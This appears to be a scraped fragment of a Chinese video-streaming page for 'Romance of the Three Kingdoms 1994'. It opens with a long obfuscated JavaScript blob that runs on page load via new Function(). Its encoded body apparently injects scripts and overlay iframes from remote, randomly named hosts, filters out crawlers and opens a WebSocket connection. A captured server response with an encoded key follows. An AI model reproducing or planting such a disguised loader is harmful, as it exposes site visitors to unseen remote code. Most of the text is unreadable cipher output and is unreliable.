(R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv:OL246^)M6LMSS880a[:OL246^)M6LMSS8}!Xd5 :OL246^)M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"nosQYnY1)(s(o{)p(mFR^40Tm(O^"%"g{00n/((/@01}j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28:OL246^)M^PYqLY[D62fODmqO(dF6O2mh5Y78:OL246^)M^P:OL246^)M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c:OL246^)M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nosQYnY1)(s(o{)p(mFR^40Tm(O^"%"g{00n/f/@01}j(8}v28:OL246^)"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8":OL246^)MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//nosQYnY1)(s(o{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@01}"a! (mO2OJY287_2(F6O2cYa[:OL246^)M6LMDL8:OL246^)M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc":OL246^)MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nosQYnY1)(s(o{)ppmq46(D0m(O^"%"g{00n\/L(/@01}j28:OL246^)"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《三国演义1994》https://www.pzlyky.com/detail/348135.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1904gc.stocz2.com:8005/d/2071?t=0.5132233955725096
body_size: 1117
content:
{"key":"[\"6f\"g@01}=\"dfXY5F6LY5MdfM6f\"gss{o=\"JF6^Y\"g}1K{1K{@s{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}s{snomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}Q0op(mLFO(4@m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}Q0op(mLFO(4@m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"gn0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/)D}0@mO:X:L27m(O^\\\/()f\\\/ddddfp\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}